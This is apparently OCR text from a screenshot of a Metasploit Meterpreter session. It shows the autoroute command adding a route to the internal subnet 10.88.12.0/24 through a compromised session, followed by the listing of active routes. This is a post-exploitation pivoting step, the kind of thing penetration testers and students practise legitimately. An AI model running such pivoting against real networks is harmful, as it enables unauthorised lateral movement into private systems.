 meterpreter > run autoroute -s 10.88.12.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/au
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.88.12.0/255.255.255.0...
[+] Added route to 10.88.12.0/255.255.255.0 via 113.54.149.9
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/au
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.88.12.0 255.255.255.0 Session 1